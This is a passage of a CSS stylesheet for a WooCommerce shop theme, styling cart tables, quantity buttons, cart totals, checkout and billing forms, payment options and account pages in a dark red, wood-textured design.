  font-family: 'aleoregular' !important;
  background-color: #7e1f21;
  color: #ffffff;
  display: block;
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  text-decoration: none;
  font-weight: 700;
  float: right;
}
.woocommerce table.shop_table a.remove:hover,
.woocommerce-page table.shop_table a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #8f292b;
}
.woocommerce table.shop_table:before,
.woocommerce-page table.shop_table:before,
.woocommerce table.cart:before,
.woocommerce-page table.cart:before {
  content: "";
  position: absolute;
  bottom: -13px;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child {
  padding-left: 0;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child {
  padding-right: 0;
}
.woocommerce table.shop_table table.ct-woocommerce-checkout-review-order-table thead,
.woocommerce-page table.shop_table table.ct-woocommerce-checkout-review-order-table thead {
  border-bottom: 1px dashed #490909;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr th,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr th {
  color: #fff;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr td,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr td {
  text-align: right;
}
.woocommerce table.shop_checkout img,
.woocommerce-page table.shop_checkout img {
  margin: inherit;
}
@media (max-width: 767px) {
  .woocommerce table.shop_checkout tr th:first-child,
  .woocommerce-page table.shop_checkout tr th:first-child,
  .woocommerce table.shop_checkout tr td:first-child,
  .woocommerce-page table.shop_checkout tr td:first-child {
    padding-left: 20px !important;
  }
  .woocommerce table.shop_checkout tr th:last-child,
  .woocommerce-page table.shop_checkout tr th:last-child,
  .woocommerce table.shop_checkout tr td:last-child,
  .woocommerce-page table.shop_checkout tr td:last-child {
    padding-right: 20px !important;
  }
  .woo-table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
  }
  .woocommerce table.shop_table thead tr th.product-thumbnail,
  .woocommerce-page table.shop_table thead tr th.product-thumbnail,
  .woocommerce table.cart thead tr th.product-thumbnail,
  .woocommerce-page table.cart thead tr th.product-thumbnail {
    display: block;
  }
  .woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
    display: block;
  }
}
.woocommerce .woo-table-responsive table.shop_table {
  overflow-x: scroll;
  overflow-y: hidden;
  display: block;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
  margin-top: 20px;
  float: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th,
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-family: geared_slabregular;
  width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th {
  font-size: 18px;
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-size: 23px;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount ins,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount ins {
  text-decoration: none;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr.order-total td strong,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr.order-total td strong {
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"],
.ct-checkout-totals-table input[type="radio"],
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"],
.ct-checkout-totals-table input[type="checkbox"] {
  display: block;
  float: left;
  margin-top: 6px;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label,
.ct-checkout-totals-table input[type="radio"] + label,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.ct-checkout-totals-table input[type="checkbox"] + label {
  display: block;
  font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.ct-checkout-totals-table input[type="radio"] + label .amount,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.ct-checkout-totals-table input[type="checkbox"] + label .amount {
  margin-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals h5,
.woocommerce-page .cart-collaterals .cart_totals h5 {
  text-transform: uppercase;
  text-align: right;
}
@media (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals table,
  .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
  }
  .woocommerce .cart-collaterals .cart_totals table tbody th,
  .woocommerce-page .cart-collaterals .cart_totals table tbody th,
  .woocommerce .cart-collaterals .cart_totals table tbody td,
  .woocommerce-page .cart-collaterals .cart_totals table tbody td {
    width: 100%;
  }
}
/* =Number switcher
    -------------------------------------------------------------- */
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
  width: 100px;
  text-align: center;
  margin: auto;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
  width: 24px;
  height: 24px;
  background: #7e1f21;
  border: none;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  display: inline;
  padding: 0;
  margin: 0;
  position: static;
}
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover {
  background: #8f292b;
}
.woocommerce #content .quantity .minus:focus,
.woocommerce #content .quantity .plus:focus,
.woocommerce .quantity .minus:focus,
.woocommerce .quantity .plus:focus,
.woocommerce-page #content .quantity .minus:focus,
.woocommerce-page #content .quantity .plus:focus,
.woocommerce-page .quantity .minus:focus,
.woocommerce-page .quantity .plus:focus {
  outline: none;
}
.woocommerce #content .quantity .minus,
.woocommerce .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page .quantity .minus {
  left: 0;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
  background: transparent;
  border: none;
  font-size: 30px;
  font-family: geared_slabregular;
  font-weight: inherit;
  display: inline-block;
  width: 50px;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  width: 52px;
  padding: 0;
  margin: 0;
  position: relative;
}
.woocommerce #content .quantity input.qty:focus,
.woocommerce .quantity input.qty:focus,
.woocommerce-page #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus {
  outline: none;
}
.product-quantity .quantity input {
  border: 1px solid green;
}
/* =Cart Collaterals
    -------------------------------------------------------------- */
.cart-collaterals {
  padding: 70px 60px;
  background: url("../images/wooden-bg.jpg") repeat center;
  margin-bottom: 70px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
@media (max-width: 480px) {
  .cart-collaterals {
    padding: 70px 15px;
  }
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
  background-color: #f5f3eb;
  color: #4a0a0a;
  position: relative;
  margin-bottom: 40px;
  margin-top: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 100%;
}
.woocommerce .cart-collaterals .shipping_calculator h1,
.woocommerce-page .cart-collaterals .shipping_calculator h1,
.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2,
.woocommerce .cart-collaterals .shipping_calculator h3,
.woocommerce-page .cart-collaterals .shipping_calculator h3,
.woocommerce .cart-collaterals .shipping_calculator h4,
.woocommerce-page .cart-collaterals .shipping_calculator h4,
.woocommerce .cart-collaterals .shipping_calculator h5,
.woocommerce-page .cart-collaterals .shipping_calculator h5,
.woocommerce .cart-collaterals .shipping_calculator h6,
.woocommerce-page .cart-collaterals .shipping_calculator h6 {
  color: #4a0a0a;
  margin-bottom: 0;
  font-size: 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .ct_shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator .ct_shipping_calculator {
  padding: 10px 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-family: fontawesome;
  content: "\f078";
  float: right;
  margin-top: 2px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form {
  margin-top: 10px;
}
/* =Cart
    -------------------------------------------------------------- */
.woocommerce-cart.woocommerce-page .pg404 .hdr3 {
  text-align: center;
}
.woocommerce-cart.woocommerce-page .back-shop {
  margin-top: 40px;
}
.woocommerce-cart.woocommerce-page .cart-box .woocommerce {
  margin-top: 0px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0 0 10px;
}
@media (min-width: 991px) {
  .woocommerce-cart.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-cart.woocommerce-page .woocommerce table.cart {
    margin-top: -64px;
  }
}
.checkout-button {
  background: #b99377;
  border-color: #b99377;
  margin-top: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 30px;
  font-family: geared_slabregular;
  padding: 5px 35px;
  clear: right;
  position: relative;
}
.checkout-button:active {
  top: 1px;
}
/* =Checkout Fields
    -------------------------------------------------------------- */
.woocommerce table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce table.cart tbody tr.cart_item td.product-quantity,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce-page table.cart tbody tr.cart_item td.product-quantity {
  text-align: center;
  font-size: 30px;
}
.chosen-container .chosen-results li {
  color: initial;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  border-color: #f5f3eb;
  color: #333;
  position: relative;
}
.woocommerce form.checkout_coupon p,
.woocommerce form.login p,
.woocommerce form.register p,
.woocommerce-page form.checkout_coupon p,
.woocommerce-page form.login p,
.woocommerce-page form.register p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #333;
  text-shadow: none;
}
.woocommerce form.checkout_coupon input.button,
.woocommerce form.login input.button,
.woocommerce form.register input.button,
.woocommerce-page form.checkout_coupon input.button,
.woocommerce-page form.login input.button,
.woocommerce-page form.register input.button,
.woocommerce-account form.login input.button,
.woocommerce-account form.register input.button {
  padding: 13px 10px;
}
.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register,
.woocommerce-checkout.woocommerce-page form.checkout_coupon,
.woocommerce-checkout.woocommerce-page form.login,
.woocommerce-checkout.woocommerce-page form.register {
  background-color: #900f0f;
  border-color: #900f0f;
  color: #ffffff;
  position: relative;
}
.woocommerce-checkout .woocommerce form.checkout_coupon p,
.woocommerce-checkout .woocommerce form.login p,
.woocommerce-checkout .woocommerce form.register p,
.woocommerce-checkout.woocommerce-page form.checkout_coupon p,
.woocommerce-checkout.woocommerce-page form.login p,
.woocommerce-checkout.woocommerce-page form.register p,
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label,
.woocommerce-checkout .woocommerce form.checkout_coupon a,
.woocommerce-checkout .woocommerce form.login a,
.woocommerce-checkout .woocommerce form.register a,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a,
.woocommerce-checkout.woocommerce-page form.login a,
.woocommerce-checkout.woocommerce-page form.register a {
  color: #ffffff;
  text-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon a:hover,
.woocommerce-checkout .woocommerce form.login a:hover,
.woocommerce-checkout .woocommerce form.register a:hover,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a:hover,
.woocommerce-checkout.woocommerce-page form.login a:hover,
.woocommerce-checkout.woocommerce-page form.register a:hover {
  text-decoration: underline;
}
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label {
  text-transform: capitalize;
  font-family: geared_slabregular;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text,
.woocommerce-checkout .woocommerce form.login input.input-text,
.woocommerce-checkout .woocommerce form.register input.input-text,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text,
.woocommerce-checkout.woocommerce-page form.login input.input-text,
.woocommerce-checkout.woocommerce-page form.register input.input-text {
  background-color: #ffffff !important;
  border-color: #ffffff;
  color: #490909 !important;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-ms-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-webkit-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:focus,
.woocommerce-checkout .woocommerce form.login input.input-text:focus,
.woocommerce-checkout .woocommerce form.register input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.login input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.register input.input-text:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.button,
.woocommerce-checkout .woocommerce form.login input.button,
.woocommerce-checkout .woocommerce form.register input.button,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.button,
.woocommerce-checkout.woocommerce-page form.login input.button,
.woocommerce-checkout.woocommerce-page form.register input.button {
  padding: 13px 10px;
  background-color: #440404;
  border-color: #440404;
}
.woocommerce-checkout .woocommerce form.checkout_coupon .required,
.woocommerce-checkout .woocommerce form.login .required,
.woocommerce-checkout .woocommerce form.register .required,
.woocommerce-checkout.woocommerce-page form.checkout_coupon .required,
.woocommerce-checkout.woocommerce-page form.login .required,
.woocommerce-checkout.woocommerce-page form.register .required {
  color: #ffffff;
}
.woocommerce-billing-fields .input-text,
.woocommerce-shipping-fields .input-text,
.checkout_coupon .input-text,
.checkout .login .input-text,
.woocommerce-account .input-text {
  color: #f5f3eb !important;
  background-color: #490909 !important;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  display: block;
  vertical-align: middle;
}
.woocommerce-billing-fields .input-text:-moz-placeholder,
.woocommerce-shipping-fields .input-text:-moz-placeholder,
.checkout_coupon .input-text:-moz-placeholder,
.checkout .login .input-text:-moz-placeholder,
.woocommerce-account .input-text:-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-moz-placeholder,
.woocommerce-shipping-fields .input-text::-moz-placeholder,
.checkout_coupon .input-text::-moz-placeholder,
.checkout .login .input-text::-moz-placeholder,
.woocommerce-account .input-text::-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:-ms-input-placeholder,
.woocommerce-shipping-fields .input-text:-ms-input-placeholder,
.checkout_coupon .input-text:-ms-input-placeholder,
.checkout .login .input-text:-ms-input-placeholder,
.woocommerce-account .input-text:-ms-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-webkit-input-placeholder,
.woocommerce-shipping-fields .input-text::-webkit-input-placeholder,
.checkout_coupon .input-text::-webkit-input-placeholder,
.checkout .login .input-text::-webkit-input-placeholder,
.woocommerce-account .input-text::-webkit-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:focus,
.woocommerce-shipping-fields .input-text:focus,
.checkout_coupon .input-text:focus,
.checkout .login .input-text:focus,
.woocommerce-account .input-text:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.woocommerce-billing-fields .radio,
.woocommerce-shipping-fields .radio,
.checkout_coupon .radio,
.checkout .login .radio,
.woocommerce-account .radio,
.woocommerce-billing-fields .checkbox,
.woocommerce-shipping-fields .checkbox,
.checkout_coupon .checkbox,
.checkout .login .checkbox,
.woocommerce-account .checkbox {
  display: inline-block;
  padding-left: 0;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
.checkout_coupon label,
.checkout .login label,
.woocommerce-account label {
  text-align: center;
  font-size: 20px;
  color: #4a0a0a;
}
.woocommerce #payment,
.woocommerce-page #payment {
  background: transparent;
}
.woocommerce #payment input[type=radio],
.woocommerce-page #payment input[type=radio] {
  display: none;
}
.woocommerce #payment label,
.woocommerce-page #payment label {
  text-align: center;
  font-size: 20px;
  padding-top: 40px;
  position: relative;
}
.woocommerce #payment label:before,
.woocommerce-page #payment label:before {
  content: "\f10c";
  font-family: fontawesome;
  display: inline-block;
  font-size: 30px;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 0;
}
.woocommerce #payment input[type=radio]:checked + label:before,
.woocommerce-page #payment input[type=radio]:checked + label:before {
  content: "\f192";
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
  border: none;
}
.woocommerce #payment ul.payment_methods input[type="radio"],
.woocommerce-page #payment ul.payment_methods input[type="radio"] {
  visibility: hidden;
}
.woocommerce #payment ul.payment_methods label,
.woocommerce-page #payment ul.payment_methods label {
  cursor: pointer;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
  border-bottom: 1px dashed #490909;
  margin-bottom: 13px;
}
.woocommerce #payment ul.payment_methods li:last-child,
.woocommerce-page #payment ul.payment_methods li:last-child {
  border-bottom: none;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  display: inline-block;
}
label.checkbox {
  cursor: pointer;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: transparent;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-bottom-color: transparent;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
  border: none;
}
.woocommerce-billing-fields,
.woocommerce-shipping-fields,
#order_review,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
#order_review label,
.woocommerce-account form.login label,
.woocommerce-account form.register label,
.woocommerce-billing-fields h1,
.woocommerce-shipping-fields h1,
#order_review h1,
.woocommerce-account form.login h1,
.woocommerce-account form.register h1,
.woocommerce-billing-fields h2,
.woocommerce-shipping-fields h2,
#order_review h2,
.woocommerce-account form.login h2,
.woocommerce-account form.register h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
#order_review h3,
.woocommerce-account form.login h3,
.woocommerce-account form.register h3,
.woocommerce-billing-fields h4,
.woocommerce-shipping-fields h4,
#order_review h4,
.woocommerce-account form.login h4,
.woocommerce-account form.register h4,
.woocommerce-billing-fields h5,
.woocommerce-shipping-fields h5,
#order_review h5,
.woocommerce-account form.login h5,
.woocommerce-account form.register h5,
.woocommerce-billing-fields h6,
.woocommerce-shipping-fields h6,
#order_review h6,
.woocommerce-account form.login h6,
.woocommerce-account form.register h6,
.woocommerce-billing-fields p,
.woocommerce-shipping-fields p,
#order_review p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #490909;
}
.woocommerce-billing-fields:before,
.woocommerce-shipping-fields:before,
#order_review:before,
.woocommerce-account form.login:before,
.woocommerce-account form.register:before {
  content: "";
  position: absolute;
  bottom: -22px;
  left: 0;
  width: 100%;
  height: 22px;
  background: url("../images/zickzackcheckout.png") repeat-x;
  z-index: 1;
}
@media (min-width: 991px) {
  .woocommerce-checkout.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout {
    margin-top: -67px;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error {
    margin-top: 60px !important;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error strong {
    font-weight: 400;
  }
}
.ct-checkout-title {
  z-index: 1;
  position: absolute;
  top: -60px;
  width: 100%;
  text-align: center;
  left: 0;
  right: 0;
}
.ct-checkout-title img {
  display: initial;
}
.ct-checkout-title .ct-checkout-img {
  width: 115px;
  height: 115px;
  margin: auto;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-billing {
  background: url("../images/checkout-billing-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-shipping {
  background: url("../images/checkout-shipping-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-payment {
  background: url("../images/checkout-payment.png") no-repeat;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-single {
  color: #f5f3eb;
  background: #490909;
  outline: none;
  border-color: #490909;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.2;
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b,
.woocommerce-checkout .chosen-container-single .chosen-single div b {
  background-position: 2px 14px !important;
}
.woocommerce-checkout .form-row .chosen-container-single.chosen-with-drop .chosen-single div b .woocommerce-checkout .chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -16px 14px !important;
}
form.checkout table.shop_table {
  margin-bottom: 0px;
}
@media (max-width: 500px) {
  .woocommerce-billing-fields,
  .woocommerce-shipping-fields,
  #order_review {
    padding: 20px;
  }
  .ct-checkout-title {
    position: relative;
    top: 0;
  }
}
.ct-checkout-totals {
  margin: 0;
  padding: 90px 0;
  background: url("../images/wooden-bg.jpg") repeat-x center;
}
.ct-checkout-totals-title {
  text-transform: uppercase;
}
.ct-checkout-totals-table {
  width: 100%;
  font-family: geared_slabregular;
  font-size: 21px;
  padding: 10px 0;
}
.ct-checkout-totals-table th,
.ct-checkout-totals-table td {
  padding: 10px 0;
  font-weight: inherit;
}
.ct-checkout-totals-table td {
  text-align: right;
}
.ct-checkout-totals-table td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.ct-checkout-totals-table td span.amount .wc_price em,
.ct-checkout-totals-table td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.ct-checkout-totals-table th {
  font-size: 18px;
}
/* =Account
    -------------------------------------------------------------- */
.woocommerce-account form.login,
.woocommerce-account form.register {
  padding: 60px;
  text-align: center;
  margin-bottom: 90px;
}
p.myaccount_user {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
p.myaccount_user a {
  color: #ffffff;
  text-decoration: underline;
}
.myaccount_user > p {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.myaccount_user > p a {
  color: #ffffff;
  text-decoration: underline;
}
/* =Single Product
    -------------------------------------------------------------- */
.woocommerce.single-product .hdr1,
.woocommerce-page.single-product .hdr1 {
  font-size: 30px;
}
.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title {
  font-size: 28px;
  margin-bottom: 15px;
}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  width: 100%;
  margin-bottom: 30px;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
  margin-top: 40px;
}
.back-shop {
  font-family: aleoregular;
  font-size: 16px;
  color: #b99377;
  text-transform: uppercase;
  margin-bottom: 40px;
  display: inline-block;
  padding-left: 45px;
  position: relative;
}
.back-shop:before {
  content: "";
  position: absolute;
